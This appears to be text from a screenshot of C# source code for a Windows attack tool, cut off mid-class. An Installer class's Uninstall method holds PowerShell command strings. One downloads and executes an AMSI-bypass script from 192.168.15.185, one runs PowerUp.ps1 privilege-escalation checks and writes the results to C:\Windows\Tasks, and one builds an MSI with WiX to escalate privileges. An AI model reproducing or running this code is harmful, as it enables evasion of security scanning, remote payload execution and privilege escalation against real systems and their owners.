 using System;
using System.Management.Automation;
using System.Management.Automation.Runspaces;
using System.Configuration.Install;
using System.Runtime.InteropServices;
namespace Bypass
{
0 references
class Program
{
0 references
static void Main(string[] args)
{
Console.WriteLine("The Pudim User can be to do ALL the Things");
}
}
[System.ComponentModel.RunInstaller(true)]
0 references
public class Sample : System.Configuration.Install.Installer
{
0 references
public override void Uninstall(System.Collections.IDictionary savedState)
{
//BYPASS AMSI
String fgp01 = "(New-Object System.Net.WebClient).DownloadString('http://192.168.15.185/amsi.ps1') | IEX";
//CHECK PRIVILEGE ESCALATION
String fgp02 = "(New-Object System.Net.WebClient).DownloadString('http://192.168.15.185/PowerUp.ps1') | IEX; " +
"Invoke-AllChecks | Out-File -FilePath C:\\Windows\\Tasks\\Privilege.txt";
//PRIVILEGE ESCALATION WITH WIX AND MSI
String fgp03 = "powershell.exe c:\\Wix\\candle.exe c:\\Users\\fgpwsl\\Desktop\\test.wix; c:\\Wix\\light.exe " +
"c:\\Users\\fgpwsl\\test.wixobj; c:\\Users\\fgpwsl\\test.msi";